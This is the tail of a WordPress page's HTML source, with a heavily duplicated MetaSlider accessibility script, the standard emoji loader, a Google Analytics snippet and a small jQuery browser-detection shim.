                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>